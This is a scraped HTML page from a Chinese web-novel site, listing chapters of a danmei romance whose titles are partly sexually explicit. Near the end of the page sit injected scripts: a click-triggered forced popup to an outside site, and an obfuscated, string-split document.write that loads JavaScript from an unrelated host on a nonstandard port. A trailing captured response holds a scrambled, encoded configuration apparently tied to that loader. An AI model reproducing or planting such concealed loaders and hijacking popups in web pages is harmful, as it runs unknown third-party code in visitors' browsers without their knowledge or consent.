

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eddoo.com/book/31922/
body_size: 3932
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>书包里的老婆_全文在线阅读_芒果炒带鱼小说作品 - 异度小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="书包里的老婆,书包里的老婆在线阅读,书包里的老婆全文免费阅读">
    <meta name="description" content="书包里的老婆最新完整章节由网友提供。《书包里的老婆》是由芒果炒带鱼创作的耽美小说书籍，异度小说提供书包里的老婆小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="书包里的老婆">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://eddoo.com/images/31/31922/31922s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="芒果炒带鱼">
    <meta property="og:novel:book_name" content="书包里的老婆">
    <meta property="og:novel:read_url" content="/book/31922/">
    <meta property="og:url" content="/book/31922/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-13 05:51:59">
    <meta property="og:novel:latest_chapter_url" content="/read/31922/3045152.html">
    <meta property="og:novel:lastest_chapter_name" content="淡粉s吊带裙">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "书包里的老婆",
        "author" : {
        "name" : "芒果炒带鱼"
      },
      "datePublished" : "2024-06-13 05:51:59",
      "image" : "http://eddoo.com/images/31/31922/31922s.jpg",
      "description" : "",
      "url" : "/book/31922/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "异度小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="异度小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">书包里的老婆</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://eddoo.com/images/31/31922/31922s.jpg" data="http://eddoo.com/static/ss_wap2/nocover.jpg" alt="书包里的老婆">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">书包里的老婆</p>
                <p class="author">作者：<span><a href="/author/%E8%8A%92%E6%9E%9C%E7%82%92%E5%B8%A6%E9%B1%BC/" class="b" title="芒果炒带鱼小说全集">芒果炒带鱼</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-06-13 05:51:59</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/31922/3045152.html" class="r">淡粉s吊带裙</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/31922/3045136.html" style="color: #fff" title="书包里的老婆立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/31922/" title="书包里的老婆全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('31922','书包里的老婆')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/31922/3045152.html" class="g" title="淡粉s吊带裙章节阅读">淡粉s吊带裙</a></li>
                            <li><a href="/read/31922/3045151.html" class="g" title="姜撞N章节阅读">姜撞N</a></li>
                            <li><a href="/read/31922/3045150.html" class="g" title="521特辑糖心番茄章节阅读">521特辑糖心番茄</a></li>
                            <li><a href="/read/31922/3045149.html" class="g" title="520特辑苹果船章节阅读">520特辑苹果船</a></li>
                            <li><a href="/read/31922/3045148.html" class="g" title="13你还怨吗?（抱着大C特C无法挣脱）章节阅读">13你还怨吗?（抱着大C特C无法挣脱）</a></li>
                            <li><a href="/read/31922/3045147.html" class="g" title="12决战大侠之巅（被按着猛猛C了C到停不下来）章节阅读">12决战大侠之巅（被按着猛猛C了C到停不下来）</a></li>
                            <li><a href="/read/31922/3045146.html" class="g" title="11按着老婆大亲特亲胡乱亲亲亲猛亲亲死他章节阅读">11按着老婆大亲特亲胡乱亲亲亲猛亲亲死他</a></li>
                            <li><a href="/read/31922/3045145.html" class="g" title="10你永远也不能离开我章节阅读">10你永远也不能离开我</a></li>
                            <li><a href="/read/31922/3045144.html" class="g" title="9白炽灯下转动的复眼章节阅读">9白炽灯下转动的复眼</a></li>
                            <li><a href="/read/31922/3045143.html" class="g" title="8感应灯熄灭了夜s吞没了他的影子章节阅读">8感应灯熄灭了夜s吞没了他的影子</a></li>
                            <li><a href="/read/31922/3045142.html" class="g" title="7昨天晚上章节阅读">7昨天晚上</a></li>
                            <li><a href="/read/31922/3045141.html" class="g" title="6代写作业dd我章节阅读">6代写作业dd我</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/31922/" title="书包里的老婆全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>芒果炒带鱼的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/21445/" class="g">卧槽！是恐怖无限流！</a></span>/<span>芒果炒带鱼</span></li>
                            <li><span><a href="/book/31922/" class="g">书包里的老婆</a></span>/<span>芒果炒带鱼</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%8A%92%E6%9E%9C%E7%82%92%E5%B8%A6%E9%B1%BC/" title="芒果炒带鱼小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/50418/" title="不许再逃跑"><img class="lazyload" _src="http://eddoo.com/images/50/50418/50418s.jpg" height="120" width="90" src="https://eddoo.com/images/50/50418/50418s.jpg" style="display: inline;" alt="不许再逃跑"></a></div>
                            <div class="book_img_name"><a href="/book/50418/">不许再逃跑</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50419/" title="主角攻很不对劲[快穿]"><img class="lazyload" _src="http://eddoo.com/images/50/50419/50419s.jpg" height="120" width="90" src="https://eddoo.com/images/50/50419/50419s.jpg" style="display: inline;" alt="主角攻很不对劲[快穿]"></a></div>
                            <div class="book_img_name"><a href="/book/50419/">主角攻很不对劲[快穿]</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50420/" title="抚淤青"><img class="lazyload" _src="http://eddoo.com/images/50/50420/50420s.jpg" height="120" width="90" src="https://eddoo.com/images/50/50420/50420s.jpg" style="display: inline;" alt="抚淤青"></a></div>
                            <div class="book_img_name"><a href="/book/50420/">抚淤青</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dac19503821a4ba3a87b574bb1a81d1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0106gc.7rx8dv.com:8005/d/4948?t=0.10403432307741478
body_size: 1099
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQ{Q{{so=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0Kp(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0Kp(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm4@X12QJmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}